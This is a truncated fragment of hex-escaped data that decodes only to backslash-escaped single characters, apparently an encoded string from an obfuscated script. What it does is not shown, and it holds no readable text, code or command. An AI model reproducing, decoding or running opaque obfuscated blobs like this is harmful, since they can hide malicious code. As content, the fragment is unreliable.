5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x